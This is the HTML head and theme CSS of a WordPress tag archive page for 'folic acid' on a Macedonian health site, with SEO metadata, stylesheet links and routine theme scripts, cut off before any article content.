

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/folna-kiselina/
body_size: 57327
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>фолна киселина Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/folna-kiselina/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="фолна киселина Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/folna-kiselina/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/folna-kiselina/","url":"https://nmd.mk/tag/folna-kiselina/","name":"фолна киселина Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/folna-kiselina/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/folna-kiselina/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/03/164139762_266561381743982_4672812092911216156_n-1.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/folna-kiselina/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/folna-kiselina/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/03/164139762_266561381743982_4672812092911216156_n-1.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2021/03/164139762_266561381743982_4672812092911216156_n-1.jpg","width":720,"height":490},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/folna-kiselina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"фолна киселина"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; фолна киселина Tag Feed" href="https://nmd.mk/tag/folna-kiselina/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/1305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8fa800eb62";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
